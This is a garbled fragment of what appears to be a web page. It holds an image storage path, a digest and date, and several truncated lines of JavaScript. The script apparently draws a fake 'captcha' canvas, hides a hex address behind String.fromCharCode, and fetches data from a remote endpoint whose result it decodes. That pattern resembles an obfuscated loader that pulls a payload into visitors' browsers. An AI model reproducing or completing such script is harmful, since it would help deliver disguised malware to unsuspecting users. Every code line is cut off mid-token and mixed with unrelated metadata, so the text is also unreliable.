
🔧 Digest:
c236ce61b7eaaba38698b019aed5cd29
🕒 Updated:
2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substrin